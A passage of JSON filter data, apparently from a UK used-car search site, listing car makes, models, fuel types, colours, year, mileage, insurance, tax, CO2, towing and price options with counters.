Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":75}],"Selected":false,"Counter":283,"Sort":49},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":6,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":2,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":3,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":5,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":0,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":0,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":2,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":2,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":0,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":4,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","N